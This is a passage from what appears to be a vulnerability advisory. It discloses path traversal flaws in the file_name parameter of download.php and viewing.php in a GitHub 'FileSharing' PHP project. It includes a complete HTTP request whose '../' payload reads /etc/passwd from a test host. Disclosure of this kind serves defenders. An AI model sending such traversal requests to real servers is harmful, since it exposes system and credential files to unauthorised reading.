 5 # Vendor Homepage: https://github.com/XuezhuLi
6 # Software Link: https://github.com/XuezhuLi/FileSharing/archive/master.zip
7 # Version: Latest commit
8 # Tested on: Debian [wheezy]
9
10 ### Vulnerability
11 1. download.php -> file_name parameter
12 2. viewing.php  -> file_name parameter
13
14 ### Vulnerability 1 - download.php
15 GET /vul_test/FileSharing/download.php?file_name=../../../../../../../../../../../../../etc/passwd HTTP/1.1
16 Host: 127.0.0.1
17 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0